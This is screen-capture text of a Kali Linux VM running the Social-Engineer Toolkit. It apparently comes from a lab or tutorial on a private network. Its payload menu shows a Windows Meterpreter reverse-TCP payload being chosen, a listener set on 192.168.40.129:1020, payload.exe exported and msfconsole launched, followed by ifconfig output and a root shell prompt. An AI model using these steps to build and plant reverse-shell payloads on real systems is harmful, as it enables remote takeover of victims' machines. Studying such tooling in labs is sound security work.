 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 7:43
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
ctim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim an
d send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reve
rse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST): 192.168.40.129
set:payloads> Enter the PORT for the reverse listener: 1020
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no): yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Metasploit tip: Display the Framework log using the log command, learn
more with help log
3Kom SuperHack II Logon
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.40.129 netmask 255.255.255.0 broadcast 192.168.40.255
inet6 fe80::630:18d7:86d:8a24 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:13:33:a7 txqueuelen 1000 (Ethernet)
RX packets 195 bytes 35790 (34.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 51 bytes 6726 (6.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo su -
[sudo] password for kali:
ShieldedBit
1
9°C
Sunny
Search
M365
zm
12:43
01/03/2025